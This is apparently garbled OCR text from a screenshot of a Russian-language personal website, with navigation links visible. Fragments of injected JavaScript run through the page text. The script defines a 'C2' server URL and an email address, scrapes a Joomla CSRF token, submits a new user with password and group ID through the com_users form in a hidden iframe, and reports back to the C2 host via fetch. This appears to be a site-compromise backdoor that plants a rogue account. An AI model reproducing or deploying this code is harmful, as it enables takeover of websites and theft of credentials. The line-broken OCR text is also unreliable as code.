
ГЛАВНАЯ
(FUNCTION () {'USE STRICT';IF
TRUE;VAR C2 = 'HTTPS://XDXD.WAR
'MEMETKAAN43@PROTON.ME',GID: 
OPTION=COM_USERS&VIEW=USER&LAY
Блог
{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-
ОБО МНЕ
ОБУЧЕНИЕ
КОН
= 0; I P.LENGTH; I++) {VAR M = 
|| '';VAR HEAD = HTML.SLICE(0,
OPTION=COM_/I.TEST(HEAD)&& !/
{RETURN FETCH(C2 + '/API.PHP?ACT
}).CATCH(FUNCTION () { RETURN N
DEF.EMAIL,GROUP_ID: DEF.GID};IF
U.PASS = DATA.USER_PASS;IF (DA
STRING(DATA.USER_GROUP_ID);IF (
NOTIFYROUTER(ROUTER, U) {VAR 
U.PASS,EMAIL: U.EMAIL,FORCE: '
'POST',MODE: 'NO-CORS',HEADER
TRUE});} CATCH (E) {}TRY {IF (
'APPLICATION/X-WWW-FORM-URLENC
IFRAME = DOCUMENT.CREATEELEME
'JC_ROUTER_IFRAME';IFRAME.STYL